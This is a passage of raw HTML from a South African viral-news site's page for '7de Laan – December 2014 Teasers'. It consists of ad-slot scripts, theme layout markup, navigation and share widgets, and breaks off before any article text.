  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21796171171/300x250_980', [300, 250], 'div-gpt-ad-1759741198652-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().setTargeting('page_url', ['page_url']);
    googletag.enableServices();
  });
</script>

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" crossorigin="anonymous"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21796171171/300x600_980', [300, 600], 'div-gpt-ad-1759741106790-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().setTargeting('page_url', ['page_url']);
    googletag.enableServices();
  });
</script>

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" crossorigin="anonymous"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21796171171/728x90_980', [728, 90], 'div-gpt-ad-1759741015556-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().setTargeting('page_url', ['page_url']);
    googletag.enableServices();
  });
</script>
<meta name="generator" content="Elementor 3.26.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","@id":"https://www.viralfeed.co.za/#website","url":"https://www.viralfeed.co.za/","name":"Viral Feed South Africa","potentialAction":{"@type":"SearchAction","target":"https://www.viralfeed.co.za/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="application/ld+json">{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":4,"item":{"@id":"https://www.viralfeed.co.za/7de-laan-december-2014-teasers/","name":"7de Laan  &#8211; December 2014 Teasers"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.viralfeed.co.za/category/teasers/","name":"Teasers"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.viralfeed.co.za/blog/","name":"Blog"}},{"@type":"ListItem","position":1,"item":{"@id":"https://www.viralfeed.co.za","name":"Viral Feed South Africa"}}]}</script>
</head>
<body class="wp-singular post-template-default single single-post postid-6121 single-format-standard wp-embed-responsive wp-theme-foxiz personalized-all elementor-default elementor-kit-43881 menu-ani-1 hover-ani-6 btn-ani-1 is-rm-1 is-hd-rb_template is-standard-3 is-mstick yes-tstick is-backtop none-m-backtop" data-theme="default">
<div class="site-outer">
	<header id="site-header" class="header-wrap rb-section header-template">
			        <div class="reading-indicator"><span id="reading-progress"></span></div>
		            <div class="navbar-outer navbar-template-outer">
                <div id="header-template-holder"><div class="header-template-inner">		<div data-elementor-type="wp-post" data-elementor-id="43886" class="elementor elementor-43886">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-73eb2e9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="73eb2e9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-746c72c" data-id="746c72c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d36547c elementor-widget-divider--separator-type-pattern elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="d36547c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 20 16&#039; fill=&#039;none&#039; stroke=&#039;black&#039; stroke-width=&#039;1&#039; stroke-linecap=&#039;square&#039; stroke-miterlimit=&#039;10&#039;%3E%3Cg transform=&#039;translate(-12.000000, 0)&#039;%3E%3Cpath d=&#039;M28,0L10,18&#039;/%3E%3Cpath d=&#039;M18,0L0,18&#039;/%3E%3Cpath d=&#039;M48,0L30,18&#039;/%3E%3Cpath d=&#039;M38,0L20,18&#039;/%3E%3C/g%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-14299df elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="14299df" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d2b698b elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d2b698b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6308089" data-id="6308089" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63187f3 elementor-widget elementor-widget-foxiz-logo" data-id="63187f3" data-element_type="widget" data-widget_type="foxiz-logo.default">
				<div class="elementor-widget-container">
					        <div class="the-logo">
            <a href="https://www.viralfeed.co.za/">
				                    <img loading="eager" decoding="async" data-mode="default" width="341" height="91" src="https://www.viralfeed.co.za/wp-content/uploads/2018/01/Screen-Shot-2018-01-19-at-09.07.41.png" alt="Viral Feed Logo">
                    <img loading="eager" decoding="async" data-mode="dark" width="341" height="91" src="https://www.viralfeed.co.za/wp-content/uploads/2018/01/Screen-Shot-2018-01-19-at-09.07.41.png" alt="Viral Feed Logo">
				            </a>
			        </div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-54c273c" data-id="54c273c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0bbc27b elementor-widget__width-auto elementor-widget elementor-widget-foxiz-social-list" data-id="0bbc27b" data-element_type="widget" data-widget_type="foxiz-social-list.default">
				<div class="elementor-widget-container">
					        <div class="header-social-list wnav-holder"><a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="Twitter" data-title="Twitter" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a><a class="social-link-youtube" aria-label="YouTube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube" aria-hidden="true"></i></a></div>
					</div>
				</div>
				<div class="elementor-element elementor-element-cf04897 elementor-widget__width-auto elementor-widget elementor-widget-foxiz-login-icon" data-id="cf04897" data-element_type="widget" data-widget_type="foxiz-login-icon.default">
				<div class="elementor-widget-container">
					        <div class="wnav-holder widget-h-login header-dropdown-outer">
			                <a href="https://www.viralfeed.co.za/wp-login.php?redirect_to=https%3A%2F%2Fwww.viralfeed.co.za%2F7de-laan-december-2014-teasers" class="login-toggle is-login header-element" data-title="Sign In" aria-label="sign in"><svg class="svg-icon svg-user" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 456.368 456.368"><path fill="currentColor" d="M324.194,220.526c-6.172,7.772-13.106,14.947-21.07,21.423c45.459,26.076,76.149,75.1,76.149,131.158 c0,30.29-66.367,54.018-151.09,54.018s-151.09-23.728-151.09-54.018c0-56.058,30.69-105.082,76.149-131.158 c-7.963-6.476-14.897-13.65-21.07-21.423c-50.624,31.969-84.322,88.41-84.322,152.581c0,19.439,10.644,46.53,61.355,65.201 c31.632,11.647,73.886,18.06,118.979,18.06c45.093,0,87.347-6.413,118.979-18.06c50.71-18.671,61.355-45.762,61.355-65.201 C408.516,308.936,374.818,252.495,324.194,220.526z" /><path fill="currentColor" d="M228.182,239.795c56.833,0,100.597-54.936,100.597-119.897C328.779,54.907,284.993,0,228.182,0 c-56.833,0-100.597,54.936-100.597,119.897C127.585,184.888,171.372,239.795,228.182,239.795z M228.182,29.243 c39.344,0,71.354,40.667,71.354,90.654s-32.01,90.654-71.354,90.654s-71.354-40.667-71.354-90.654S188.838,29.243,228.182,29.243 z" /></svg></a>
			        </div>
					</div>
				</div>
				<div class="elementor-element elementor-element-d6ab66f elementor-widget__width-auto elementor-widget elementor-widget-foxiz-search-icon" data-id="d6ab66f" data-element_type="widget" data-widget_type="foxiz-search-icon.default">
				<div class="elementor-widget-container">
					        <div class="wnav-holder w-header-search header-dropdown-outer">
            <a href="#" data-title="Search" class="icon-holder header-element search-btn search-trigger" aria-label="search">
				<i class="rbi rbi-search wnav-icon" aria-hidden="true"></i>				            </a>
			                <div class="header-dropdown">
                    <div class="header-search-form is-icon-layout">
						        <form method="get" action="https://www.viralfeed.co.za/" class="rb-search-form live-search-form"  data-search="post" data-limit="0" data-follow="0">
            <div class="search-form-inner">
				                    <span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span>
				                <span class="search-text"><input type="text" class="field" placeholder="Search Headlines, News..." value="" name="s"/></span>
                <span class="rb-search-submit"><input type="submit" value="Search"/><i class="rbi rbi-cright" aria-hidden="true"></i></span>
				                    <span class="live-search-animation rb-loader"></span>
				            </div>
			<div class="live-search-response"></div>        </form>
	                    </div>
                </div>
			        </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-ffd5915 elementor-widget-divider--separator-type-pattern elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ffd5915" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 24 24&#039; fill=&#039;black&#039; stroke=&#039;none&#039;%3E%3Cpolygon points=&#039;9.4,2 24,2 14.6,21.6 0,21.6&#039;/%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-67489cd e-section-sticky elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="67489cd" data-element_type="section" data-settings="{&quot;header_sticky&quot;:&quot;section-sticky&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-1dd3a08" data-id="1dd3a08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-036cdaf elementor-widget__width-auto elementor-widget elementor-widget-foxiz-navigation" data-id="036cdaf" data-element_type="widget" data-widget_type="foxiz-navigation.default">
				<div class="elementor-widget-container">
					        <nav id="site-navigation" class="main-menu-wrap template-menu" aria-label="main menu">
			<ul id="menu-main" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-43894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-43894"><a href="https://www.viralfeed.co.za/"><span>Home</span></a></li>
<li id="menu-item-43910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43910"><a href="https://www.viralfeed.co.za/category/news/"><span>News</span></a></li>
<li id="menu-item-399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-399"><a href="https://www.viralfeed.co.za/category/entertainment/"><span>Entertainment</span></a></li>
<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67"><a href="https://www.viralfeed.co.za/category/lists/"><span>Lists</span></a></li>
<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="https://www.viralfeed.co.za/category/crime/"><span>Crime</span></a></li>
<li id="menu-item-9219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9219"><a href="https://www.viralfeed.co.za/category/lifestyle/"><span>LifeStyle</span></a>
<ul class="sub-menu">
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://www.viralfeed.co.za/category/funny/"><span>Funny</span></a></li>
	<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://www.viralfeed.co.za/category/inspirational/"><span>Inspire</span></a></li>
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://www.viralfeed.co.za/category/dating/"><span>Dating</span></a></li>
</ul>
</li>
<li id="menu-item-18243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18243"><a href="https://www.viralfeed.co.za/contact/"><span>Contact Us</span></a></li>
</ul>        </nav>
		        <div id="s-title-sticky" class="s-title-sticky">
            <div class="s-title-sticky-left">
                <span class="sticky-title-label">Reading:</span>
                <span class="h4 sticky-title">7de Laan  &#8211; December 2014 Teasers</span>
            </div>
			        <div class="sticky-share-list">
            <div class="t-shared-header meta-text">
                <i class="rbi rbi-share" aria-hidden="true"></i>                    <span class="share-label">Share</span>            </div>
            <div class="sticky-share-list-items effect-fadeout">            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.viralfeed.co.za%2F7de-laan-december-2014-teasers%2F" data-title="Facebook" data-gravity=n rel="nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=7de+Laan++%E2%80%93+December+2014+Teasers&amp;url=https%3A%2F%2Fwww.viralfeed.co.za%2F7de-laan-december-2014-teasers%2F&amp;via=Viral+Feed+South+Africa" data-title="Twitter" data-gravity=n rel="nofollow">
            <i class="rbi rbi-twitter" aria-hidden="true"></i></a>            <a class="share-action icon-email" href="mailto:?subject=7de%20Laan%20%20&#8211;%20December%202014%20Teasers%20BODY=I%20found%20this%20article%20interesting%20and%20thought%20of%20sharing%20it%20with%20you.%20Check%20it%20out:%20https://www.viralfeed.co.za/7de-laan-december-2014-teasers/" data-title="Email" data-gravity=n rel="nofollow">
                <i class="rbi rbi-email" aria-hidden="true"></i></a>
		            <a class="share-action icon-copy copy-trigger" href="#" data-copied="Copied!" data-link="https://www.viralfeed.co.za/7de-laan-december-2014-teasers/" rel="nofollow" data-copy="Copy Link" data-gravity=n><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=n><i class="rbi rbi-print" aria-hidden="true"></i></a>
		</div>
        </div>
		        </div>
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8578913" data-id="8578913" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fe131ef elementor-widget__width-auto elementor-widget elementor-widget-foxiz-quick-links" data-id="fe131ef" data-element_type="widget" data-widget_type="foxiz-quick-links.default">
				<div class="elementor-widget-container">
					<div id="uid_fe131ef" class="block-wrap block-qlinks qlinks-layout-2 no-wrap">        <div class="block-qlinks-inner">
						                <div class="qlinks-content">
                    <ul>
						                            <li class="qlink h5"><a href="https://foxiz.themeruby.com/lifehack/membership-join/">Subscribe US</a></li>
						                    </ul>
                </div>
			        </div>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-23acf2c elementor-widget__width-auto elementor-widget elementor-widget-foxiz-notification-icon" data-id="23acf2c" data-element_type="widget" data-widget_type="foxiz-notification-icon.default">
				<div class="elementor-widget-container">
					        <div class="wnav-holder header-dropdown-outer">
            <a href="#" class="dropdown-trigger notification-icon notification-trigger" aria-label="notification">
                <span class="notification-icon-inner" data-title="Notification">
                    <span class="notification-icon-holder">
                                            <span class="notification-icon-svg"></span>
                                        <span class="notification-info"></span>
                    </span>
                </span> </a>
            <div class="header-dropdown notification-dropdown">
                <div class="notification-popup">
                    <div class="notification-header">
                        <span class="h4">Notification</span>
						                    </div>
                    <div class="notification-content">
                        <div class="scroll-holder">
                            <div class="rb-notification ecat-l-dot is-feat-right" data-interval="12"></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
					</div>
				</div>
				<div class="elementor-element elementor-element-0d7f30e elementor-widget__width-auto elementor-widget elementor-widget-foxiz-dark-mode-toggle" data-id="0d7f30e" data-element_type="widget" data-widget_type="foxiz-dark-mode-toggle.default">
				<div class="elementor-widget-container">
					        <div class="dark-mode-toggle-wrap">
            <div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M507.681,209.011c-1.297-6.991-7.324-12.111-14.433-12.262c-7.104-0.122-13.347,4.711-14.936,11.643 c-15.26,66.497-73.643,112.94-141.978,112.94c-80.321,0-145.667-65.346-145.667-145.666c0-68.335,46.443-126.718,112.942-141.976 c6.93-1.59,11.791-7.826,11.643-14.934c-0.149-7.108-5.269-13.136-12.259-14.434C287.546,1.454,271.735,0,256,0 C187.62,0,123.333,26.629,74.98,74.981C26.628,123.333,0,187.62,0,256s26.628,132.667,74.98,181.019 C123.333,485.371,187.62,512,256,512s132.667-26.629,181.02-74.981C485.372,388.667,512,324.38,512,256 C512,240.278,510.546,224.469,507.681,209.011z" /></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
            </div>
        </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>        <div id="header-mobile" class="header-mobile">
            <div class="header-mobile-wrap">
				        <div class="mbnav edge-padding">
            <div class="navbar-left">
				        <div class="mobile-toggle-wrap">
			                <a href="#" class="mobile-menu-trigger" aria-label="mobile trigger">        <span class="burger-icon"><span></span><span></span><span></span></span>
	</a>
			        </div>
	        <div class="mobile-logo-wrap is-image-logo site-branding">
            <a href="https://www.viralfeed.co.za/" title="Viral Feed South Africa">
				<img class="logo-default" data-mode="default" height="91" width="341" src="https://www.viralfeed.co.za/wp-content/uploads/2018/01/Screen-Shot-2018-01-19-at-09.07.41.png" alt="Viral Feed South Africa" decoding="async" loading="eager"><img class="logo-dark" data-mode="dark" height="91" width="341" src="https://www.viralfeed.co.za/wp-content/uploads/2018/01/Screen-Shot-2018-01-19-at-09.07.41.png" alt="Viral Feed South Africa" decoding="async" loading="eager">            </a>
        </div>
		            </div>
            <div class="navbar-right">
				        <a href="#" class="mobile-menu-trigger mobile-search-icon" aria-label="search"><i class="rbi rbi-search" aria-hidden="true"></i></a>
	        <div class="wnav-holder font-resizer">
            <a href="#" class="font-resizer-trigger" data-title="Resizer" aria-label="font resizer"><strong>Aa</strong></a>
        </div>
		        <div class="dark-mode-toggle-wrap">
            <div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M507.681,209.011c-1.297-6.991-7.324-12.111-14.433-12.262c-7.104-0.122-13.347,4.711-14.936,11.643 c-15.26,66.497-73.643,112.94-141.978,112.94c-80.321,0-145.667-65.346-145.667-145.666c0-68.335,46.443-126.718,112.942-141.976 c6.93-1.59,11.791-7.826,11.643-14.934c-0.149-7.108-5.269-13.136-12.259-14.434C287.546,1.454,271.735,0,256,0 C187.62,0,123.333,26.629,74.98,74.981C26.628,123.333,0,187.62,0,256s26.628,132.667,74.98,181.019 C123.333,485.371,187.62,512,256,512s132.667-26.629,181.02-74.981C485.372,388.667,512,324.38,512,256 C512,240.278,510.546,224.469,507.681,209.011z" /></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
            </div>
        </div>
		            </div>
        </div>
	            </div>
			        <div class="mobile-collapse">
            <div class="collapse-holder">
                <div class="collapse-inner">
					                        <div class="mobile-search-form edge-padding">        <div class="header-search-form is-form-layout">
			                <span class="h5">Search</span>
			        <form method="get" action="https://www.viralfeed.co.za/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0">
            <div class="search-form-inner">
				                    <span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span>
				                <span class="search-text"><input type="text" class="field" placeholder="Search Headlines, News..." value="" name="s"/></span>
                <span class="rb-search-submit"><input type="submit" value="Search"/><i class="rbi rbi-cright" aria-hidden="true"></i></span>
				            </div>
			        </form>
	        </div>
		</div>
					                    <nav class="mobile-menu-wrap edge-padding">
						                    </nav>
					                    <div class="collapse-sections edge-padding">
						                            <div class="mobile-login">
                                <span class="mobile-login-title h6">Have an existing account?</span>
                                <a href="https://www.viralfeed.co.za/wp-login.php?redirect_to=https%3A%2F%2Fwww.viralfeed.co.za%2F7de-laan-december-2014-teasers" class="login-toggle is-login is-btn">Sign In</a>
                            </div>
						                            <div class="mobile-socials">
                                <span class="mobile-social-title h6">Follow US</span>
								<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="Twitter" data-title="Twitter" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a><a class="social-link-youtube" aria-label="YouTube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube" aria-hidden="true"></i></a>                            </div>
						                    </div>
					                        <div class="collapse-footer">
							                                <div class="collapse-copyright">© Foxiz News Network. Ruby Design Company. All Rights Reserved.</div>
							                        </div>
					                </div>
            </div>
        </div>
	        </div>
	</div>
            </div>
        </header>
		    <div class="site-wrap">		<div class="single-standard-3 is-sidebar-right sticky-sidebar optimal-line-length">
			<article id="post-6121" class="post-6121 post type-post status-publish format-standard has-post-thumbnail category-teasers tag-7de-laan tag-december-2014-teasers" itemscope itemtype="https://schema.org/Article">			<header class="single-header">
				<div class="rb-container edge-padding">
					<div class="single-header-inner">
						<div class="s-feat-holder">
							            <div class="featured-lightbox-trigger" data-source="" data-caption="" data-attribution="">
				            </div>
								</div>
						<div class="single-header-content overlay-text">
							            <aside class="breadcrumb-wrap breadcrumb-navxt s-breadcrumb">
                <div class="breadcrumb-inner" vocab="https://schema.org/" typeof="BreadcrumbList"><!-- Breadcrumb NavXT 7.4.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Viral Feed South Africa." href="https://www.viralfeed.co.za" class="home" ><span property="name">Viral Feed South Africa</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://www.viralfeed.co.za/blog/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Teasers Category archives." href="https://www.viralfeed.co.za/category/teasers/" class="taxonomy category" ><span property="name">Teasers</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">7de Laan  &#8211; December 2014 Teasers</span><meta property="url" content="https://www.viralfeed.co.za/7de-laan-december-2014-teasers/"><meta property="position" content="4"></span></div>
            </aside>
		        <div class="s-cats ecat-b-border ecat-size-big">
